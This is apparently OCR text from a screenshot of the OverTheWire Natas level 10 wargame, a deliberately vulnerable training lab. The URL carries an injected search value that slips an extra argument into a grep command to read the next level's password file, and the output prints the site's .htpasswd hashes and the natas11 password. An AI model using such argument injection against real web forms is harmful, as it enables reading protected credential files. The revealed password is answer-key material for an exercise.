 natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: tas_webpass/natas11 # Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
.htpasswd:natas10:$1$mRklUuvs$D4FovAtQ6y2mb5vXLAy.P/
.htpasswd:natas10:$1$SpbdWYWN$qM554rKY7WrlXF5P6ErYN/
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode